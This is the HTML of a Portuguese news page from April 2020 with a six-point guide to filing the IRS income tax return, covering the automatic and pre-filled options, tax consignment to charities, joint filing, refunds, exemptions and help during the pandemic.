.td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F01%2Fentrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Entrega+do+IRS+arranca+hoje.+Um+guia+com+seis+pontos+essenciais&url=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F01%2Fentrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Entrega+do+IRS+arranca+hoje.+Um+guia+com+seis+pontos+essenciais %0A%0A https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Entrega do IRS arranca hoje. Um guia com seis pontos essenciais&body=https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h2 class="wp-block-heading">Os contribuintes têm até ao final de junho para entregar a declaração de IRS. Este guia pode ajudar.</h2>



<p>om a entrada em&nbsp;abril&nbsp;inicia-se uma vez mais a campanha de entrega da declaração do&nbsp;Imposto sobre o Rendimento das Pessoas Singulares (IRS), pelo que os contribuintes têm até ao final de&nbsp;junho&nbsp;para aceder ao Portal das Finanças&nbsp;e submeter a declaração. Na prática, não é nada mais nada menos do que acertar contas com o Fisco.&nbsp;</p>



<p>Este é, porém, um processo que pode levantar algumas dúvidas, mas vamos por partes. A primeira coisa que deve saber é que <strong>é obrigatório ter acesso ao Portal das Finanças</strong> &#8211; saiba neste artigo como pode aceder &#8211; uma vez que a entrega da declaração do IRS tem de ser feita <strong>exclusivamente pela Internet</strong>, através do Portal das Finanças. </p>



<p>O&nbsp;<strong>Notícias ao Minuto</strong>&nbsp;preparou um guia&nbsp;que reúne a informação que deve saber antes de entregar a sua declaração, para que a possa preencher de forma informada. Fique com um&nbsp;índice&nbsp;dos seis pontos apresentados neste guia para que possa aceder&nbsp;diretamente&nbsp;ao que mais lhe interessa:&nbsp;</p>



<ol class="wp-block-list"><li><strong>Entregar declaração</strong></li><li><strong>Doar parte do seu imposto a uma instituição</strong></li><li><strong>Entregar em conjunto ou em separado?</strong></li><li><strong>Declaração entregue. Quanto tempo até receber?</strong></li><li><strong>Quem não tem de entregar o&nbsp;IRS?</strong></li><li><strong>E se precisar de ajuda?</strong></li></ol>



<p><strong>1. Entregar a declaração</strong></p>



<p>Depois de aceder ao Portal das Finanças, o passo seguinte é&nbsp;selecionar&nbsp;a opção &#8216;cidadãos&#8217;, seguida de &#8216;serviços&#8217;. Deve ainda&nbsp;selecionar&nbsp;a opção &#8216;IRS&#8217; e, por fim, &#8216;entregar declaração&#8217;. Depois, há três opções:&nbsp;</p>



<ul class="wp-block-list"><li><strong>IRS&nbsp;automático &#8211;&nbsp;</strong>Os contribuintes abrangidos por este regime ficam a&nbsp;sabê-lo quando entram no menu&nbsp;de entrega do&nbsp;IRS. O&nbsp;IRS&nbsp;automático implica que só tenha de validar a declaração pré-preenchida.&nbsp;Se,&nbsp;até ao final do prazo de entrega, não confirmar a declaração automática, nem apresentar uma preenchida manualmente, o Fisco vai considerar a&nbsp;declaração automática&nbsp;como aceite e submetida precisamente no último dia.Seja como for, saiba o&nbsp;IRS&nbsp;automático está disponível para contribuintes com rendimentos exclusivos de&nbsp;trabalho dependente&nbsp;(categoria A) ou de&nbsp;pensões&nbsp;(categoria H), com ou sem dependentes, desde que não tenham acesso a pensões de alimentos ou benefícios fiscais. As&nbsp;exceções&nbsp;são os donativos ou aplicações em planos de poupança-reforma (PPR), que também concedem benefícios fiscais, mas não impedem o contribuinte de estar abrangido pelo&nbsp;IRS&nbsp;automático.</li><li><strong>Declaração pré-preenchida &#8211;&nbsp;</strong>Se não tiver acesso ao&nbsp;IRS&nbsp;automático pode ter uma declaração já previamente preenchida pelas informações recolhidas pelo Fisco, que foram comunicados por entidades que ao longo de 2019 se relacionaram com o seu número de contribuinte. Há, no entanto, dados que têm de ser preenchidos e confirmados pelo contribuinte.&nbsp;</li><li><strong>Declaração&nbsp;em branco &#8211;&nbsp;</strong>Se preferir dispensar&nbsp;a informação recolhida pelo Fisco, pode optar pela declaração em branco. Porém, terá de introduzir todos os dados manualmente.&nbsp;</li></ul>



<p>Em qualquer uma destas situações é muito importante que&nbsp;confirme os valores, mesmo quando a informação é preenchida pelo Fisco, de forma a evitar eventuais erros ou omissões.&nbsp;</p>



<p><strong>2. Doar parte do seu imposto a uma instituição</strong></p>



<p>Se não o fez anteriormente, ainda vai a tempo de <strong>doar uma parte do seu IRS </strong>a uma das muitas entidades que esperam receber uma fatia do imposto dos contribuintes. Entre os candidatos estão bombeiros, associações, grupos culturais, fundações, entre outros. </p>



<p>Há duas formas de ajudar: a primeira passa por&nbsp;doar 0,5% do seu&nbsp;IRS&nbsp;pago a uma das entidades &#8216;validadas&#8217; pelo Fisco. Esta opção, sublinhe-se,&nbsp;<strong>é gratuita para o contribuinte</strong>, trata-se de uma&nbsp;reafetação&nbsp;do dinheiro que em vez de entrar nos cofres do Estado é dirigido para uma instituição escolhida por si.&nbsp;</p>



<p>A segunda passa por doar&nbsp;a poupança do&nbsp;IRS&nbsp;no&nbsp;IVA&nbsp;que arrecadou com a exigência de&nbsp;faturas&nbsp;em restaurantes, cabeleireiros, e entre outros, canalizando esse dinheiro para uma&nbsp;dessas entidades.&nbsp;Esta&nbsp;<strong>opção tem um custo associado,&nbsp;porque esse valor deixa de poder ser deduzido no&nbsp;IRS</strong>.</p>



<p>Esta&nbsp;diferenciação&nbsp;é muito importante, porque na hora de consignar o seu&nbsp;IRS, no Modelo 3, terá de optar por uma destas opções.&nbsp;Recorde:<strong>&nbsp;a consignação do&nbsp;IRS&nbsp;é gratuita, enquanto a do&nbsp;IVA&nbsp;tem um custo associado para o contribuinte</strong>.&nbsp;</p>



<p>Para&nbsp;<strong>consultar a lista das entidades que pode ajudar</strong>&nbsp;deve aceder a&nbsp;<strong><a href="http://info.portaldasfinancas.gov.pt/pt/destaques/Paginas/Entrega_mod_3_IRS_2019.aspx" target="_blank" rel="noreferrer noopener">este link</a></strong>&nbsp;e, no menu &#8216;Modelo 3&#8217;,&nbsp;selecionar&nbsp;a opção&nbsp;&#8216;Lista de entidades autorizadas a beneficiar da consignação, com processo deferido para 2019&#8217;.</p>



<p><strong>3. Entregar em conjunto ou em separado?</strong></p>



<p>Esta é uma das questões que se pode levantar entre casais. Seja como for, não há uma resposta certa, o mais certo é que os contribuintes devem&nbsp;<strong>simular as duas opções</strong>&nbsp;e &#8220;apurar aquela que lhes é mais favorável&#8221;, conforme sublinha a DECO.&nbsp;</p>



<p>O que é importante saber é que, por defeito,&nbsp;<strong>as Finanças</strong>&nbsp;<strong>consideram que todos os contribuintes com rendimentos entregam a sua declaração&nbsp;individualmente</strong>. A partir daqui, os casados e os&nbsp;que estão em união de facto devem escolher se entregam em conjunto ou em separado.</p>



<p><strong>4. Declaração entregue. Quanto tempo até receber?</strong></p>



<p>Por norma, os <strong>reembolsos dos contribuintes abrangidos pelo IRS automático</strong> &#8211; quando há dinheiro a receber &#8211; demoram cerca de duas semanas. Isto, tendo em conta o que se verificou nos últimos dois anos. No entanto, dada a situação atual do país, o cenário pode mudar, apesar de a AT já ter garantido a continuidade dos reembolsos. </p>



<p>&#8220;Dados os novos constrangimentos nacionais, não há garantias de que o compromisso se mantenha este ano, embora&nbsp;<strong>consideremos fundamental que o Estado faça um esforço por devolver aos contribuintes, com a maior rapidez possível, o imposto pago a mais ao longo do ano passado</strong>&#8220;, sublinha a DECO.&nbsp;</p>



<p><strong>5. Quem não tem de entregar o&nbsp;IRS?</strong></p>



<p>De acordo com as&nbsp;<a href="http://info.portaldasfinancas.gov.pt/pt/apoio_contribuinte/questoes_frequentes/Pages/faqs-00054.aspx">Finanças</a>, estão&nbsp;dispensados de apresentar a declaração os sujeitos passivos que, no ano a que o imposto respeita,&nbsp;<strong>apenas tenham auferido, isolada ou cumulativamente</strong>:</p>



<ul class="wp-block-list"><li>Rendimentos tributados pelas taxas&nbsp;liberatórias&nbsp;previstas no artigo 71.º do Código do&nbsp;&nbsp;IRS&nbsp;e não optem, quando legalmente permitido, pelo seu englobamento;</li><li>Rendimentos de trabalho dependente ou pensões, desde que o montante total desses rendimentos seja igual ou inferior a&nbsp; 8.500 euros (4.104 para as pensões de alimentos euros) e estes não tenham sido sujeitos a retenção na fonte;</li><li>Subsídios ou subvenções no âmbito&nbsp;da Política Agrícola Comum (PAC) de montante anual inferior a quatro vezes o valor do IAS (em 2018 &#8211; 1.715,60 euros), desde que simultaneamente apenas aufiram outros rendimentos tributados pelas taxas&nbsp;liberatórias&nbsp;previstas no artigo 71.º do Código do&nbsp;IRS&nbsp;e rendimentos do trabalho dependente ou pensões cujo montante não exceda, isolada ou cumulativamente 4.104 euros;</li><li>Atos&nbsp;isolados cujo montante anual seja inferior a quatro vezes o valor do IAS (em 2018 – 1.715,60 euros), desde que não aufiram outros rendimentos ou apenas aufiram rendimentos tributados pelas taxas previstas no artigo 71.º do Código do&nbsp;IRS.</li></ul>



<p><strong>6. E se precisar de ajuda?</strong></p>



<p>O Governo e as autoridades pedem que os portugueses façam <strong>só as deslocações que considerem essenciais</strong> e, por isso, os balcões de vários serviços públicos estão já encerrados, mas o atendimento mantém-se através dos canais digitais e telefónico. A AT lembra que &#8220;quaisquer requerimentos podem ser apresentados eletronicamente, através do e-balcão do Portal das Finanças &#8211; disponível <strong><a href="https://www.portaldasfinancas.gov.pt/pt/formularioContacto.action">aqui</a></strong>. </p>



<p>Considerando o&nbsp;atual&nbsp;período de&nbsp;pandemia, as repartições de finanças vão manter o atendimento presencial durante o período em que vigora o estado de emergência, mas por&nbsp;<strong>marcação</strong>, sendo assegurado o atendimento prioritário,&nbsp;<a href="https://www.noticiasaominuto.com/economia/1441147/reparticoes-de-financas-com-atendimento-presencial-para-marcacoes-previas">segundo um despacho</a>&nbsp;publicado em Diário da República.</p>



<p>Porém, o Fisco apela aos contribuintes, <strong>sobretudo os idosos</strong>, que não saiam de casa para pedir apoio no preenchimento da declaração do IRS, lembrando que muitos nem precisam de a entregar e que o prazo vai até 30 de junho.</p>



<p>A Autoridade Tributária (AT) preparou um documento de apoio ao preenchimento e entrega da declaração do&nbsp;IRS, no qual explica,<strong>&nbsp;passo por passo</strong>, como o deve fazer. Pode consultar&nbsp;<strong><a href="http://info.portaldasfinancas.gov.pt/pt/apoio_contribuinte/Folhetos_informativos/Documents/IRS_Entrega_Mod3_Nova_aplicacao_2018.pdf">aqui</a></strong>.&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/irs/">IRS</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F01%2Fentrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Entrega+do+IRS+arranca+hoje.+Um+guia+com+seis+pontos+essenciais&url=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F01%2Fentrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Entrega+do+IRS+arranca+hoje.+Um+guia+com+seis+pontos+essenciais %0A%0A https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Entrega do IRS arranca hoje. Um guia com seis pontos essenciais&body=https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/04/01/amor-em-tempos-de-covid-19-aos-92-anos-ajuda-a-mulher-a-pintar-o-cabelo/">Amor em tempos de Covid-19: Aos 92 anos, ajuda a mulher a pintar o cabelo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/04/01/pessoas-em-layoff-podem-trabalhar-em-lares-e-hospitais/">Pessoas em layoff podem trabalhar em lares e hospitais</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-04-01T11:09:05+00:00"><meta itemprop="dateModified" content="2020-04-01T11:09:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Entrega do IRS arranca hoje. Um guia com seis pontos essenciais"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 